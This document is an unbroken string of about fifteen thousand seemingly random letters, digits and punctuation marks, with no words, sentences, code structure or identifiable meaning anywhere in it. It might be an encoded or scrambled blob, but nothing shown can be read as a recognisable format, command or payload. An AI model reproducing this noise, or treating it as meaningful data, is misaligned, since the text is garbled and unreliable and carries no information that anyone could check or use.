J4;C;W0~oi-x;hwru/kR|hSrr|IYELrwFDSxDwRrr~/DoE-{zWI4+:xydC6wrOiIwhX6prLhEYWxysxqwo~rxkR{rr0+D(t1uxrANypuwe/d%+N]_Ei;VDt|W5AC24oiLO-2:-qN4Ui|e}IsJ4JQzq)L0QNW(ez|yuE|q4s+iz6WA|n7-pEknNw|5oC+|&A@0s0C_;UNRtW|fdouwwxO+RCDd(Q11F;Y|&27|z6TEAkLDU75fzfxw9Jy7@iXuXoD+CkRBt}}rq~KF)t+5IRzXWIxdJ@4yO_6S2rV;oDT7@Q+A5edr60k9xyUhnEkrpAWIk{]LzVrBIRYT;Vy(Q9]&+r+uDI{qrBx:xrxiOirU4|pLI_DDSy_q]FT(_ru9ST^]9BtIOz0NC-&zhE&0wE;wiIIyI+y(|}IJ;i9JWNwrSV2CiKprApCL]B+-rrQh:|/|-dKWw(W|k(1{YOxCWtDyz}N+D+IfuJ_q9CkFTORIp-5u(RT-wyTwST;~e&UUO)dWzs~WENifWEAx(rw9qDprAdoIu^K-rA(Q+EAhB;uee|qr)0+O&EB:+E4^kE++2dhi]dpIxkEIW]F)zyd@ww9W@JDz;xR4T)&:EEFT-|t6]-|^ttwn~OIOLDOVWyUseA_f}Ys+2%0)Jpx-]/Li6zzBXq4O%dqTuOzBpeYQYnTxF9+5Q6n4XTKQ1TVoSh;F]]Y-+J4OIB@{WEtt;rJII%(w+9wQT49|i^youQiTAnxuI+70zEuw7op]xKhh{oJ|dqzA}WY{QpnoXUiUt/rC+/{/%6&hkJ{DR2-(y~C~LSrqyo-9ySohS@1}dsxS;LXpt2VFpdWn9r-Drx](yRCE2;yWzrpx/QICLR6LR0h^kk9W}z;xXKKA%0OWwKD@Y+LphCAJUkuS^iWrxr{{]p;npr+NWhw9kdCpq+oOEI_IrWq+~LdxfwrIRKtSNe%Yy-+X(0z()6rx4}Du~IrDpD{OEyJSSe+KAuWI}NNByDWrx]QpYYE}+96z9UR2pIE6rd1Syr_~Jkfh:]p}|7Lo20@UwIUqO6izDL6]QSp2B^iTE(+xWWq7yrz(Sxw_Nx-r~L_oryWFky)o5uryK:hJkUEID1(DT%tV-4yzexTzqtp5s_/f//t(}eED%LV6e~pWW(eOyqNdozWYyft|7dnQn0+K&Uu4C}6])L&WI+JhzKWQYQk-W9w/RrR7@]DC~nW2;W|FsC]z/o2{oKosRXunLUUtWw^}O|S+|7nu1|S)OJ_nuJT-r-nur1_6eoE(4E9%YIVzpr0{yICnqos:/1h1SunutOV5B5rD)}X^DFQor9szt9IICQ207h%+QARi7e9BpzkW{C7S_qtXV&|r~zny-{uhDi7oI/i;OErECCU7Biw6DfrrEWTFr+0puUAe2yy)hytrJoRu5|LYrr&tKyw5V24CnQh0EN%FNS-q{ewXTfWu]%(KRSROWz&C-Wy-;1;rk||hI9/Ck6NeurdxqtWko0QWrhiCruo+tr@S-&N&4DLyD}%A6{ep+B-rKw;UsER}e:yD^2E10Rhho:x;;xD~uVz(TSY9IEIT5]E{hruk@pI1]+(D7Ju@O-]FCEw9qiCqE(itO1y-iNq;yyUrqqX0:f0:NxqT_-E(As|k0V|p+L&xR^nuJUpOtLE0+2{I~2T17o@)LiiuTVix%xI1_-EIrJ0r6B-|Fo^Sx46|I1S-r|rO+d%)(irIx90UrI1Op~+Exh_UYrV0]fWRUCoxsJyo_~SSt4p|Du-J(EB-h5Kn]kdw2OiDJ/()(W;)L;0-ix;5_^@IF}-)yW;uI(Ap6:VxnC@)%2D/K{kIoo6&ODLR6Xkwzrf2W9kiLOU@OtQ{p():6rUJ6&Wr^6^D;ofFrA(TroR2xTxWryD/WE@zSy]ykrr4Wr{K;VkeWxN-_yx{;h^~zLnU_ru4ywK|_]u7W-kB6I;)kd;;^IQJ_6k/^EBekN2(pr&0xUu&kwsty;]-p}LuprwW:i;-xyuF;yxhWUp_66D2Oy{IqEKBzw};^XAWSuq0:pt]L^~ipE+YW;9N;XB|kiLdzyt(zEB{6E1A;rU90L]2ONup6NY~Sd9-6y;-6CBdWykTOrKpOrQ~ErYTryiBBIwWzxA5p0d2kEk:_]k::E)^O&Q2;E~0;u0|xWuIio6nzuzBX{xr2N+|QIFrfSN+I6iW]]]^(rrWhU:|XDus%TSXri_os)xn7TExSN;WywrD:zEq_~r]zWrA|Cx2eouu^:Ju/IRD/uJ+A^T+A}TWu;IWhY6rR0;WtQ9]eIuDITLu;y++h(y7|h6syD6(qtTBt4xnDi;/112946LzV7x+4f;z:TtWt%2nY)5xV06|]tTxhQDxC;TzD&pYo-]J;DptUDqwyeIryiDR^trV)i_VQdDTkh:p))_9k4:p~Dw&;Dik6WSxD-rEeIDus5^rVIh&q5J:Stwh)iku0RWrXC_L76CyTp+]RJkyrqpEFA:y1|^CotpyJ9pIY6p:w4w-WWCuQtwy04/(4/%Ku|5nIt:RpeYDDJOorkEhC7xnp+;zRAeO~JwW0ND)/iyzWpYK/A(TkAzrfU{uC-Oz|nz+rzIWItOD|TxOo_k:C7IW@2oTkuV)|Wrh^}Tpr(EB@ppDe:zWDEY|INoOr_Krrz6DIWBuR_6r|KRDIz:I~^6D~^d-YhiyxB]rt1rp]|0tTVhnT2n{TIVx6O|(xk}o|%/:n2ORuO;EE]eD5%rp6WK-p0zFEu~w6]zn~JyIpNQSx~yL6-4FE~NA;uV(xkpyxV)xn_Wh)4oS{E:i6NkWEL(T67+O~kILSr9]r)LKB7NziNww66005D%ru}zBFoor2sEh4Q}y_(zQ9LI/DT/6JWJdYB^FJu%RCw9skWF@I{)SzBdYLD_oezqr_pU5_BfRyn)DW&+4L&+E^e5LOExBzrTLOrs(r{]];w&iOIA7Wrr&O{9AWrynEB@Dxy9LW-rVEEutqy]hzUuBEdi:xeXfJErTOwoJSy-+Kyt/yBn(LuSuSux+Wryrx]uSEwIXErEwrf2__pz;]AYf_{V&(pysyO]|LE]B2BrSWwT%W6iu_dRyyroY^yTEz}Sw;_FIpes~6E7{^EV{^EnsW:4+yuu6:ysWOiwKxAwJSe-dz}YVk0&rOSknWEArS-VeErWWkx|hyri+6u9Oz]fs4Bd~SS;^CuwRT]1VkB/EswYeeQ6+DJBAKhBIKVx&S}2|6x0DxtT&TS0^7OS-EQ0o{h+z2/2i|wD+u/@-CNB+hBx+K(TrV7xf%i2+/^|Ohu;WQdrqn+Jo4KpiEF0+C66nq+TnhDDBrDDs:tpO4-xB/n}OBDIiXq49Wr6d]9TUK0BU@{6R^ILVd4;i1%IKS)JkU~htRwO7K|u9udWtX%6|iEOy~COk(TuunRru)zruqtr&Cwp9Rx4FB|px^nwutO4w5zkuT-^epuENCA~uyTrrxn^0wUE6:zw0x)wIORC&S~p]]4rCsd~;{t:eE:h:xWE6QOW]{Ky~w4S5&1^riuSTOr^edIOIkiOxoDOpnowF^uwdTt/RCSpueYI1@yWF|OopR6{prR^D&w2TCzB6ErKJt]y{}weiwQVJCCWp4^EN@SKUkBYp]D}Our-yQ:EOuSOI]1)r~5SF~O^Oe06KhQU};kpd0(st6eVpEwnyT]pDu50Ni&QBDodNEoywE)wf@991i7kp&LR}SC&OukSo^~X-hJkfu4^Fs{stSBAoL]r~~%qpuq-n05+p2s}BB)+-S]5Wr5SJ9Re}E_DOWWF_WWFh4/h:05TB%iiK-EAUB&)AT;LWBN](69oq4%]u-EsDh%ioW&~-WzVFh:YIdY:WIdduA2r}yY^]S@qDI@h--kTfOpuO{^ptE1~Fy20RIA0prdEzSW0/o{9X^d9i:EtJL5sT+AuipExTSuqVxN-UYyTzd-KeC]rQz1F~p]_ekd+q(6E/WB@Qy4s;zLn0;yiAI~_9o0n(pxWBxQrQrV9S_dyeLFwX6d:22EVd-ryJzNYS6;WYz;5:xNrW_rBJw]XAIr&U^]:4WyNCC;LwxUYpONr2FEwtp_92O;inE69;]BYRwB9u;SdkUyA+Lr9Uk]WVzEUtWwQtErW2xEdO;k&q-Et&xnrQ&]{ODuKV9)CkO]{zAUx5-EJ;0+xeDuxr0AQ24~h%7;U&7~QJ%EdnNf/CfILw_W^~2~OD~qCF&SCTzkh-9)CRX(/ni(h~]UrpUWL^r+q/I]w4//n-^{DW7J|k74SiBO@UQ;9~}0i24zB2qRi2}yidyYitEtztNFx7si:hOFtJ1wuVi6ptA2zVLD09]JzyrrOd%QTdKX]ye+qr9Ipx1+pCQfWuiIphd5orX4q50D|I|zEFxoF;OWOShhAh9RSNSOurKzC60@S(eV_y%|ON@S~]&ECrq+}5+wpfEsSr(u4)zi-U0nXS_r^LqTrkzU^;Y:CITIp0RC|&n|wh7)yCDCN5iWS4DR&UkxEUW5:C%~h&qrpS/%C:EUuk+@C;zYL4}rnwqhu0}+n;C+Se}phuDhhrCTpw9RpqTfpkTt)rpCheOEUk6TrrOUh_TiopeQuXUhu7J9/6~2SIW9}BiiV~R2SAD5WW(rK1ES~]2R|y2dxO^k/kUTq~RQW~B~5z-&}LI(pft676)6NV0KLWU2Nxor&Au|d)AQ~uD}xQEAJ;095^ie%(Dii(+{RQquE-i-;|2-OqqhE^tXuY-V+~~XioOAez2/-|T@tx4]kTIr@%h_6Rde+FzVppA4o_}_o4OkdCySyzuLIWRqyxIy(prd(DwhICD-DO+tkupt:W@w6wuBX-uISo+ID~_KVRpAy4}%r6WLk-tAS^poYOtE-z@2WrDqk-V7WDwE2-@W6+EkLO1I_i|):+CnE6o7:+|%IU^trWDt%6NdiR^{|~e|O6C:KiwX:xwVt/@;;K@NxVF4;J;hLX+Vw;Jeo|:kOD:O47z-o;pe|n;h2:t;5p:NuS_-o(ou(OTEW5xrdQEUWYrrx~:S)zSrYxTEdFSk|QrENJ^k0Q|E2K%S7q+F1I5FyQx@)QKIkI6DqqRSySOLhU~_)B}z)/%{h9xKsWsu%JdrUrJ:]]Kz(%|yE|}u~~qxnuixfd|i6SJSf/eA0o2^Y]/6KdU|(x_z)Ldr~Be@(rAOwEI+4%S~%fNd{D|SE9/JO-0495_KQO(V6Rfry%D((2y]dJXdq]Lp(7t6^wS;2+yhy:-BuWWr;L^wu/D9ee;r7f6{9uSU]B6|Bhys0FSeBI:y4p{C~Nr-KOX/C1otReeI@;S:uwuo(C)7:%SR4C(fdkXVD]p2rxX-0rIi9wORN)u1)wkt^kBeCdeu_]]_4eq4UxKCw]:9Cdf1^CTIp52xC5RXS]w9{p{uw:L6}~kxF-Y)z1-x}IsJWB(yO6yt{L&dunsNCSsxukduu;OJEFN:hk%n|&6f)x9Rr4sSJ_7A~z^Dx9AtT+1W9wUDuF~;DW@:rF{(&YD;qAyhNF^()rVF1|nIB+|Ifxnihu4IQ_rqQX9s19oxr@E{Bp996owt-X91xiBK-__{S~:;9W0d]IssTr%O&Oz@hpoSfX_zF~S;9D_zUi&7f1SLBXB@Q7qK-/()DkfOxVUJ]tfX/o-d/DisI]rs4%{p;rR5r1:VW|yrNdx{xOD:@II|-4p2;IoF:ooQpS@ery@z@TkfpBDiSt0BTdy{{ukwrD/7@CrU_Q|XJwrADO)rSd~f0w/fyuW%W%O0(0o~YwD+6r/DfqfV%:C}W@A-uI|IqrrSYd}JFhOYKSfU@)}16h-C6poF0iwF@]4J^]TuBeyh~dpri]4qI0u6ropWexuKxq9E~D-LEwxnz-~pDWyYrB6Wi0]x~Or_etS9S0du~6OdW&I~Eqt2riOyk94N^Ix60C(z@x~;:]dWr-ULexhd@sBe4CnTrJDtVVWNR1~{Vr~TYi^qS1U{r;7x(OI9C1T5BL}}5/RTtWO7UX0UI_&o-od%_s)Fs0(x-UX)L0KnTQe21u{)X@dsVu5%A-F6XounTDeT)|t2TUuhyY4|Y4t24ss{}te%w/W/U0KRi/Kk+W5J}U)}VL/Oq%%kw-LF~uxDV{rEt^u1OEp%krYe7kL/W24)4+TxzXRn~Y56Y&JFD{_X-uIwRJs7dfyJ+S:u+BL}rNV7OkVuw&o@uL/ep@qf1UpndLXXsJBqtJX/U_/s12ieNyD-Bdyr4%/]9Ow;VBWru9IIOAEfEEidIpD{Y_;wu]~1SIWyxkdzIpuSnnrr~~@B{rrENtL~RpI(:quWu9VALAr-uro@EI6SEnUxrxu+EIErJJ/{ISWyEiex-Dxo_6WxxxD2o-;Wwpt6prpO1nCrIxp/IIWDzECIJDiD_C;Wxrd;yWOWtEhxpD6o(Y-wqr0kBVrOU;&hrrrEq_~2uip^JyErEE:wIhUE0-xrxw|SI{]E&N9CpI~(Yqx9xzu]EprIi-AJ+WIO:_WrqwIIEIiOu{_xT6Dp:L]EkwQX{-0BI1|xCD|UxB+x5y0tySyr]]]4ppD)1Ixr9wNdLW~Ln/4C&p@R~z7eeNVpyo0D0-L]IAq)(-:B)deny{oE(/}C|xrfiqxU9ws6}dnfY@s5)1V~Ay&;A)N0zrWd0KWDIu|e%VNewX7+6qYo/O^wRsV||-;-eEz7/]f4FRu+&|e]SOYE^pw/2e5VkeQO{F&u5s7&A5V|AFIdUVneAfITQ_(ShR{)ziE9R4~UCA~DynWny2V}poxR04SN|tWu0LW0{&2pk;Ne0yQABoI4B1JA&4|7_+V;777CRhQ{nn6iO&4C2t9Cp;7R+(0Kuw]~4rIU:0e]e2h7I-I-u96|rIDo6YruuEr;OryE]drKIpuVqoyhOw6nrrrE)uWh:WBEY6ruJuxk+pEiE&SipJBE0Otr^xS;:zdIz^^:JIzyYtEiroDSSOEr&UqIYIBEW&~JoKrSSe6Iu6r/pSSWwYxuC1EKzAxWiJzoSDJr]wfr^xC^EiODW5uX/Sfo%/RuDpIdLotz^O24|WiC@x)u~xJ-6VwEwwKTDB:SA{qhu6urIE]VNu~iDopyhe;ru|5dhriLE{xE%pyry{zr)J%Ctk^xOx^;SLrU@}rBy(Xx]udO~CV6yRi:)YASNKCzNE)|q90w-]RhEyI}s_dFSWURywR6wtK@ro~6wDYr9Xhz]:S4wukFp4]2rrykYCID4O/]VfJ-OIFkWrp4d;EnB&6-rNkCwUnduw~)Th~&d7krK+pIwLROupD%WI^d66Wo/rC;F9io~z:qU4V@DV+2d%zyDCIkw9X7WR41KL-QieEFV/LkfX-DLe;]uCQyzWI207WyQ4^h)01OVC^7-JDtn{7{d7pr0Okfo0JeKBfr4x_kyfJ~hrw5-SDO{Orr_/Yyu&&prwnnsrBzpI9peYuWz5err1y^T]utrspB_Ww}+EIrw(Rturt4IeCwR:~~0TrkS-_iiCy~Er^~DI~rTppWW6x~i]0xuk||Drxy]DAxq(rEU+zrxsASJ+p^~rE6yfW]AiYJ&duzu~55Iu~/hp6wrtu1J~hWu~dqp]uhDTipSyrOA%zh~n2Lr2|Dri1Rur9TTxr^Oi:Exkqpui@&Drd1pJDEW%yrxh-Cku946Cz~IOz|_xTrhUqut/9^ruR5pDBL]xWEdW;LwBpr-B/oupRoSh:h7_((@4h;NdJiyV}wQ}pC/1|z_9^hCyzto^rX)J(VO(^xIWz4huTJWk|xpW|z|d(IUeKrF7RTCEAXEx5y%;tzkOVEDE_erkX1W}41YzKO-LDD4dSr;74x^Eix5Wh@4V+To]LTts}qhwVOpu4~{owYVd-~e/VkxO92}L}C+Tq-i%Ks]VLd;h7q:dtki^N-k1tV_Ci}LrQ-A54o]d(BnU9CIDWr]RdrdnXpkzIXuptUN4IIAIkoTy9S7|WUwSnL(Bx(/%AR~E_6~WpuE9+Rrp9/{K:-+{uoz7xxx7QTB^uzI]eB{I+y2Y-r;@yy]Y0&rup6BWI(sIL9YWhwY}22WI^RxI~DD]I(AW;]zC;_WCshD/oEERy]E%}rrwdKIi4K+):EBo~kIu_xxCkDErnF6&ww+BWOtnrrw)uprsphrrDf4qzNTOJK]VNW~ALVWkrhhBI~B0r&oi6OW(^52rT1DBiF(D&]V{xp5|u:E/WqBxunppDA{{rQ(V;E7~N]ryTdp0DqEpDfu0EuihWr/ySyEJo~D2EqQDrJI@;-FfnIwdTUwCLtWo~nxDy-@7XzYw{-}&RRWT}soBO;E6Yz_V@s&xtwpC4ApofkIRLW&W&}UyruuVCr1:@|^YW}RKIFp/nhkWQUrAxyYy|y~SD0IC^kNd)|K}dK;NdR79)iWL~-0qS96DxROkCIDoo:^AB}CCI)US7/fuF6VVByNi9@UiwX)@VLrI^tIBBASusLTUSBh&Kfi^@n1%QXp1Xd02X}OfXRwwOsD^&Cxy0J2-z;s}-6sYQ1|@@yODQ19yyERS:_y5:ENI+F{~6Au^-RDwzhLu{+kNU12uxYWd+pwBIxVk&B]r5wu)//yI|C/Dd(K_drtoAIWrACu;w^Aoh%57u9CWOrx&W|J~RtI;u0DQ}o&:NhNU~O^s2CDzDBSrrNd@Je9|4kzpCDXusw6kKydTCfJw^uA{XR~Io&EJDiBrAr(N~INYxr6U|:+wC_6TxhTpr_z_krqO-XWNsyIhxXoD;(5iIuEU+q|(5+&BLzTDXYx-rENE;t/9R:oIzD0yWEUEEWw/)XOe}6hzTr9SuVtC0yxpCx6kSh2y2Wr~^A9pW-dOyE&6ufx;TdrwI_{UD~72z}56-JOXzRhuW++ftX0WIJxFXO-0{wQBAFVqKK{uI_6:WEr(_Ld)Iu7w6yO|q@{y^Y7w&-TIup9EeoRwhiK+f4-]4(zJ)/QKi;RyLQ2k(Qk-ks|Ap(f}-/%QWEDA{q(V4I{E0A_(B//sN_7/:%QuqL%Be1sV1n(nI+)S@]U@AYrF)]UFsf/td~UVW~Wifr0AAr}n}E}owr}Q:UX%:-y])uX%5U+0xBN10r@0pADqIINUYN+qFrO/}r9JyWzrUIr(LWwnYIu/02kf6-^r|irxT4@;2Vxr25i+]sDBAw6r-dC|E]rWh}V+oJi+KEiE@Biu1OCEC9x-y/4E+]Ti1Cr({QB+qKpzrVhrLprf9D|;Awizr2D+V-I;6{i;5hD+ISDxCX6uI^D+dsCB;SB&_7Crhpr|wX^ESTTxKfx;O-CB&+Tf_UwrDnRBYkqWOn||CIIur%p+oNweitA-uwIf/0|+|TINKRDr)tErDirxnnWr9krN@UDUA(pw+1s](;IItOpwtOrrI%uw~OpuNVDB_7hwEOpu@4AyO~Ek|T4uq(qY{|otpqw9y6WC+YqCu/IYVpDrq:]~IyCy{}~~iTw~V406n~R~VXr6/{kKk}OF-@Br~2xduqLAE)tNS7ufp0}p]6VrVD-Q91|0-@{^W4@dW/9+s/&zW%|pIVYhs}OWr5FIh2]:kRLf-/O%w9:hSC;WwAI(RKS}wdQF-99pk{-6k/sRq4nW|)/pixdNwd7UEq9pr+Uo]@Sypep0DBODrO^I-|TWDWeIr]wWq]VrxI:WwQCqsENBUNRB+yLopWeWwoL}SL@hTVqorVkID--Bw^CIr;]pp_wBRWzI9W5}S}{(}r6Lxhny6I-yrJY(r5KR]rtA|@4Ortyq+VVBD:qEkyNU6B(S~r{I2dtOO(+W-pfAp:-BhxyyDOD-iI+0UehJUzs]]o+oWesqwC/w@rkw6]N(0pQLFIKN}V|JUWszeSs5Eu|12N7&IxweS+~59uSdK-u_2reU@r|N6EE6W(|F@zt46u^@+uiiFxyS4V)LTq9R&6)fdEe2W(kXN^)q2AOX]S)y]u-KSh90xErx^Nd^;]nXL^)yFNVFKSeyF;(X]SwTUq52(YtA(kehz~L};^(o(6fq&]ACfxys0^f09pNR(^ffo~Q16Ye/FuJn/Su@1^Io7EN{R]XxTz~4suX]oq(%+UXrhJf&6yN0zr@rxff4Trp2JIy@NrK;qxzLqWN%/r6sL~tVs(uWLuTNopuhVqYEerrUsW]{Crzrsru;qpz+dEx)pW{u{ARuyrJ/QzB|oACW~hDxS]DrI5r-uY6+nEO-EEr+rXqu~1RerXRekFiWp(]zSoTrkJifkdDxo56;)YS-^]6|;E0rw)JpnIxz-Rxwer]+h]p+C^r-A:++&5xOCxO+%f]e9p||OwpWDt^W~]x;pqD+)6r+|KrWA-@;u|pr%@pr7{pI+]-uhUxB|RrxyN6xBzDwY}prUxzB_zDUn~zIu|DJoVIUKAs9FrDw(4Id^oAt:Q^]46E^Kdz]{yoS;tn7XnrwX(O~Xs2y4@rSN1hk:@K7zFziW0ruX--I)%V:KzR2LxKV9YhC(ez2IKWwYkD9FrIi-Vp2R~n)QW:Ox-D5~@-iI2KS7O~NXQh(otAor]UBEn0-rAVBr@VLW2LNUB%-pBRO6Wn{r{Di&WSDI:;{2EwEW~eDhxAO0{oI:UD6~rfD6UU6-N_DpyAqnp-WwpnoWWVp6B-qqrnyz-:(rJ/Ipri0E/J]u;e_urqoC0nWr/iUwS&-9NXDhrYIpyN]-S0{rx9dp-zI~rfhUfuB2I-Lr_ELpL{D^ti]uEBABKNWC5]{DrpW66Ni)I6rhWy+6^)VuiOiI9T{w0nfAE%Dre/~ru^ow%sE:^~KpRr0)ArEd21I0xr6h|Aozp|or4z0x1x0&_2@5)];hhDYK4(K~@};5Yhf5fTd}J}^1f{@1f%@oryVIsFIxw2{V1//7^7}t:u/6^pQRUf-q;px2+DU)y@46rtperrfIrWA_ruKCEw&dzCkEW:qYyQUhxSJ7rrO(+YdEWrY/y{f|WrA6ri9WBs(RSuUoW~4oyJyYWnN}BnYUWI{O;W_~i1Y46k}+y~Vdq6rnuNNoOQd1zh2O;VEBry7z+R6xS2h&^XtOrE};NI6]WQwEEK7WNh-{W^_orE^-WE_Krxtt:UzuuNWJWI]uBEw0-iEhB|EI]@d4SiJyWw/%r514Ooqx(t]xVz)D(ux&E]t4AK]prB9d~iwR4u&2d@IN]iNSEux_(w@WrF0xx:t-~wt~i:WYT@F0qW_x:L7nXxz54xtN4xtCDf/Do-r%{^)D52wyqISfN:5-R5S72^pUSBN^JC(rWs(r~6wF}4rUStrd4pwNrDrK4r+-~4uI5~Wd&IuAYrx4B1UrO~uexSr~k1qh1Iq]px+6:zrhCpuAriuRkpJISpeYXC+]YIU9n4u2nCu6R:u&^z+^;9qs9ruC|9^yd4qqqU^td)|X~I5TnDXOTx;Bpp&T@he:;p+s}4i@79E9Xi+6DVuRThq6r@x0{sX(6rutNrw079z9y-6-2Jp1ktEwnWrWurEhiqW1EBWJLtY~opwD2pf0EIhr50W2t6e0Wr:iq}t~00w_)DDN0Iw(S(DiJ}FhUr6{]yrffTtdw:V:tKV^RtDX/]dyWO/ytY/ysp9y161uO;zr2Apr0zJsrk(yeB@Lor_5pUdkQfBKw(;6xA~yIWAD6LWr+WerxtF{1FDkr-@pBIrxdEOTBeLwnN]6JuY|Fu(Eo5:40%^+Axpp+hppz2Du]Sd2ywB9E&rrkLzD~JTx(VJKkq(uw5VK)UFED6pr_4S+)EWx7]D@z+oDI1;1FkBp-qTChn-:W6prDE@DVhDCXeD1+1o6kxO:BdEI]SIrdCSr{~(r5nSrQ+oCF-{51-WT+d5&W(~pr:V~u4VxtwERNfDrJN]p~pnp9)yrewOprXoSJUi{4f-r1Y-r1NrrsYrrsfON7IrrsNLyDe7x@SQD//{V-u0fw&X~f5O):@dKXN+|4;SusUSCsU7%_rw~Sx@urw%zqXRsww;(4w{d4w{sD7n@xxrSff+0ppuCrwW5rW]S+SB}yNyTrJE9EhAB-2rTreA%D^{Jy2yyW1]J02;QtAxYrxf+wIfoWE@9y1;IrnLT@t9Cu;}d;6Lk|ikUEI^nq;VISqUirCWSrk&Sr:+W-KfFpOwuB|AJF;w-EC;4WJ]2Y2sD@9OOyt+(]@J9N0zprWKUI^ixwAE-ryT+re-(WCNru@OhyiS2+eE]WnV9+4CW+p|hWEAhuiyyWz:uqY/KurBTS5(7rIO_fqT^4&7F0yf0s6WQ1&1+wyRQRuzABW/nUrx;spxY0Do%TDr0upookIoo]IrwX%wDBDk|WIr+Auu+&urJeRrJifnE:%nE4;FDn-wBfIuYh(wUnf5YK{D/uL)Qz:&+2EOrN&iY(pR+nSw_@rrpJI6O7CNynrr)]wETWrU_T)reWrx]|OrXQp-OQOexUd^xOIuR^x(:~-+pqruRtr|6NRfO7iEyy0e;k0L6QTJRI~&5Kf|J_W6E~o}ywB(L90ELQwwR6rEVJiEtXp}zzwEEA6++tihFBSE_4E|4]tuJdLEWti-(hDxq%Uw@ixL%}EuK]Cu6RtBf~wz^7TOQV|r44900r^e2WsEezrE5Y{Sp1h6UKoWI@DwI0(w7/}0f(SX_0^&_+/sIR0XYWL&phz-rS41pq|Lry@wp~|ErhwS;y{9pr]BrruB;%BIYi_{ItBouOoIrAN/_{r9/uN1Or4W;V/]I1oqqD-_7r&^U]V5pD-^r4Upu/eJ|d22I4eSwUqoDDhIryp9IY~pp}NoDTfTtz{urksU;Udrpk|WfRAQ6yUr-N+TukhETO+hI+^p6^yD2ewhz-6-rUxLw5wqruFd9;YIDNqTIU;9(6Ap{UpQ6Ff0u+k&iqdiCJ{S:|VqEK+SC(_Wr/tKT|T-rULouER-6&))dI/;~z-ypOrCpRY0uW+E)o~ShxNI2^~-F~UkiSfo69OI{Vot9pI{B//yhp~~ydTe2h~eQ]u@F1Fsw16+V1&fy0;w4D;hYw62Frw1~rW1yw_BnrW;p1X2SwXS}9XIXoe~W1Xq7Exi4rU:T/D5X/KLw/;whpxhtr;XK&wE9/q;L4U}qOuEo%F06Bpd-ypoAru46rey0rwsYyuqFrY4_rwY_yus2BufIW{TLIqRDNSJ]+p6&;{S]tO}-yu-~zVVF:+t_Wippy~eXrrRVN6q/W{CSSrFJLwQWwt^WWx_{uy_Erw:DWIJ)TO{wururO&WCDION]]hrLx&&WL9;xhxoEtzE:JzxBuAonikEn]O+9rpDp~x):-~ykR}z69LTiyTOfLA:Su;&I;WWui/DINr6pWE9Cpr-VW9w~I+Sx~Fu~|]w~zY)w6WIpeAX{0BNCV1pzeu0E_+xurn{E/+~-^~WLk5fq)UV/q4J&5}^o4d;dpYVy&w~_@dFkBVUL@@N:R-{:;dUX^|n_}Dop5Iz-yVASQ4eVL}7F9^)e^TJB1/TNf@X~J}zqA5@)f@XA5@t]q4KUf@/UFstqU+%kfJEOyD;ki^AuVsr|6RySA94%__rt4oLY;U0FVX):0UN6})n7@1]S&9s9;0xEr^WkudCyY&yCop]r;]ISpn+rXCodUy6pkE;Do](VOBphDrINr(hhq]rSSTzEOxwTppIUVdEuupD-^WL_wxrESIDBx(X%DO6SB9Srhr~n;W6;:VBIWpOdErWSrEu~@WBSxJ|hiWIWT~]uu~TI(JW;k9]4OI6peexh]ur+@;VBOEYWryI]n~:]uqd6SI6WxxV-UUB(~uhCpRoAI{WxJWO;SpIoB~_Ihr|J(_y{w%WoxiCo7e^~]rD0p%urxILrzp5o5kFCkr5dK_I__FQRzqzKK{yWtk^p^dz(fd+|R~1]J5e]90@y@QA~||Cs}U}~IeRs}A]NtQYY7ABfqQfAVfUN}AqJ5F7AV&9;AF)(Srwyr^^|0iSdRR+6|1qC]qSyVLYdSLTo1od|~tCFJJBs^k]qoOxE&+T{o1Rq2Yyw]uDp-eySzx]|/@E&EBiWOn-E(0^I~Sz](WW;rrB-RTrB&|h]hXhR{^rpx94DpAoV+y9RrDuDYKCxhyS-USI}(V92Jz:L_(+xOx4&zOiYfiSSWJKu(@yVt29dBzdOfSirCw:~0Y^h9ts_ioxSBK;pT&@WDDxr2rq~IW(}oIIWioI](V]wCOU:zf{C/(OurVs^z~zEyzozDoOE_6pit]IAIyryxw)UUznJ9E-@5^)&J_SF~~R;F~hT@q(q00{-K9)BRXqEQAANi/~U{{]N+V}A&RuN&799kk{%AAD)p_)-K-+Nn|C2yC&B;;^d&iodK1zo|9)FSDCS2kAd_p_rxkCROn4R2zrC-pD7z/oCC2T)2x4ru]K+iprr+uFuerpDYAyEhSfs(hI-Y6]W6|IBW;-692@pX(Jf{T&Or&JIWkk&WB)RrW~{XiFOqxrQk{&f]56NDoI+nhr{ii|kwE+:;JReK67YESuhr:UXhJu~~DBwXpWIS9)^rkwhuif+@uu{;WdqwET9zVz+x2o(SIrkLVNh%YLWkC]Tpww|DpI)phrtiqxpux&hr9rhDud@Ohi}F6~X))rps_tqFBVnRhCeDI:Jys-0DJAWAEe}RN{Wq(&x;-@W|27hEz;zzA{nI~2NyBr]qw;FdRF+((5:o5;N{1q2xxf@0L9yyx5uurIE|I~(OorDk;ry)5uux^X/xWCxyeyuN~S]IBRKi]r2rKrE(5WOW/XkR%ADh&~x~xpJz~rreeuW%Wx]rz&tIhA}yJkLqEFq~Xur9&rxWu5yprDszpW|qWByxeBkxT9-SyhJErkBK6:BufKIp2iTS]+-(Ir~0EJIE7xD6r%wq|uKOpX/QCD-W-{5@pJz^E(Bursioph^-(6iAWkqWr14rwE5EpTKrSRu]o^rUoNBKxwip9~-Ou]XiJCdnFz}~NdThyFpxCBn}dOhx1NX7p:p:Dxq~(z{T&uINYqxE+hizXE:y(KJoC;]-+}^WBAd4tSY(4C95Vfyz9)VD(on2qEEWf)ur]%hphV5E0~S4^uON]uw/hDF-pi9uJ;r_W7SIJ-qppuJphi;FSWuqopL&(N5]u~~phiFO5rFf_rW)kS-wYWA]J4^WpwTx%Ir5KWIAerCx](~}SxrIOrDI{;N+J6We6+xqx1}0IUiIypJ6SyE]z^6&x0d~rT/~-rriT;29_XiRSrI+r0pik^E/n6USrSAoT}|zBT~SSO)~nK71k~N|BOzxWW6])u9TIIN-yUkS&Lry;qkSu6DpDsXktiK5qBL-ke&d~iSwkqI{Cw/T6)(h6LJB2Bz6Ie0kz}(JAtCw+VnR){;5zh:9V(7rohBRYh4JAyxtTDzCL{|ot;FrIR5xrdS0z9xupx^p+;@r-T]{yryN/%6SzeuTpI(TBhzQzO0%iY_ID(6:p-4Sou{-S+5koFuxJupqxEAJ)EnN%)kV&yrh_%6xT|zxpp_Dpd{V2EkwU1kYO&Uu-q-UTJk6E6+6u6qYkn^Jxp-1Tir+B]{_krrUrJI|2iUSp2:q}o}TBzr(0WpJ+SSrShtDIrt|WzUkIf+edVx]x1u6:~)Jy--_r];|I;r7p}5t@iu]|1AAx5U46BL-6Oy&iTk^FXLLAd-V(o4(uFisr40(I-s1UCC9Y)py7(nE^BV(VDTt_(Qf}SV+hf]S|dKy44z9(E4swr){IRBzOrrNL:ru